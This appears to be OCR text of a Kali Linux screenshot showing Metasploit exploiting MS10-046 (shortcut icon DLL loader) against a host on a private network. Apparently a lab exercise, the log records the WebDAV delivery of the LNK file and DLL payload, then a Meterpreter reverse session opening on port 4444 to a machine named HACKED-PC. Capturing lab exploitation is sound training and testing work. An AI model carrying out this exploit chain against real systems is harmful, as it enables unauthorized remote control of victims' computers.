 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/desktop.ini ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.123.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.123.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.124.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.124.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll.2.Manifest
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/wTCvFZXY.dll.2.Manifest ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/Thumbs.db
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 404 for /EsmhWb/Thumbs.db ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending 301 for /EsmhWb ...
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending directory multistatus for /EsmhWb/ ...
[*] Sending stage (179779 bytes) to 192.168.7.41
[*] Meterpreter session 1 opened (192.168.7.48:4444 -> 192.168.7.41:53811) at 2018-11-28 16:48:00 -0500
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND request for /EsmhWb/wTCvFZXY.dll
[*] 192.168.7.41     ms10_046_shortcut_icon_dllloader - Sending DLL multistatus for /EsmhWb/wTCvFZXY.dll ...
sessions
Active sessions
===============
Id  Name  Type                   Information                   Connection
--  ----  ----                   -----------                   ----------
1         meterpreter x86/windows  Hacked-PC\Hacked @ HACKED-PC  192.168.7.48:4444 -> 192.168.7.41:53811 (10.0.2.15)
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >
root@kali: ~
16:50
Right Ctrl